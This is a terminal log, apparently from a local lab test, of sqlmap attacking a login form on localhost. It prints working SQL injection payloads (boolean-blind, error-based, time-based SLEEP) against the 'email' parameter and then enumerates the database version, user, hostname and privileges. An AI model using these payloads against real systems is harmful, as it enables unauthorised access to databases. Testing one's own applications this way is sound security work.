 ┌──(kali㉿Xabier-Desktop)-[~]
└─$ sqlmap -u http://localhost:81/html/login.html --wizard --flush-session
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.7.10#stable}
|_ -| . ["]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end u
ser's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are no
t responsible for any misuse or damage caused by this program
[*] starting @ 22:49:31 /2023-11-17/
[22:49:31] [INFO] starting wizard interface
POST data (--data) [Enter for None]:
[22:49:33] [WARNING] no GET and/or POST parameter(s) found for testing (e.g. GET parameter 'id' in 'http://www.site.
com/vuln.php?id=1'). Will search for forms
Injection difficulty (--level/--risk). Please choose:
[1] Normal (default)
[2] Medium
[3] Hard
> 3
Enumeration (--banner/--current-user/etc). Please choose:
[1] Basic (default)
[2] Intermediate
[3] All
> 3
sqlmap is running, please wait..
[1/1] Form:
POST http://localhost:81/php/login.php
POST data: email=&passwd=
do you want to test this form? [Y/n/q]
> Y
Edit POST data [default: email=&passwd=] (Warning: blank fields detected): email=&passwd=
do you want to fill blank fields with random values? [Y/n] Y
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=e04d0defa3d...1751747603'). Do you wa
nt to use those [Y/n] Y
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'
? [Y/n] Y
POST parameter 'email' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 329 HTTP(s) requests:
---
Parameter: email (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: email=-5764' OR 1252=1252-- fvxI&passwd=aVDE
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: email=WyaD' OR (SELECT 8943 FROM(SELECT COUNT(*),CONCAT(0x716b716271,(SELECT (ELT(8943=8943,1))),0x7170
7a7071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- cILV&passwd=aVDE
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: email=WyaD' AND (SELECT 6760 FROM (SELECT(SLEEP(5)))BeVN)-- WdoV&passwd=aVDE
---
do you want to exploit this SQL injection? [Y/n] Y
[22:49:52] [INFO] retrieved: '10.8.2-MariaDB-1:10.8.2+maria~focal'
web server operating system: Linux Debian 9 (stretch)
web application technology: PHP, PHP 7.2.2, Apache 2.4.25
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
banner: '10.8.2-MariaDB-1:10.8.2+maria~focal'
[22:49:52] [INFO] retrieved: 'admin@%'
current user: 'admin@%'
[22:49:52] [INFO] retrieved: 'database'
current database: 'database'
[22:49:52] [INFO] retrieved: '6755c78be621'
hostname: '6755c78be621'
current user is DBA: False
[22:49:52] [INFO] retrieved: ''admin'@'%''
database management system users [1]:
[*] 'admin'@'%'
[22:49:52] [INFO] retrieved: ''admin'@'%''
[22:49:52] [ERROR] unable to retrieve the password hashes for the database users
[22:49:52] [INFO] retrieved: ''admin'@'%''
[22:49:52] [INFO] retrieved: 'USAGE'
database management system users privileges:
[*] 'admin'@'%' [1]:
    privilege: USAGE
database management system users roles:
[*] 'admin'@'%' [1]:
    role: USAGE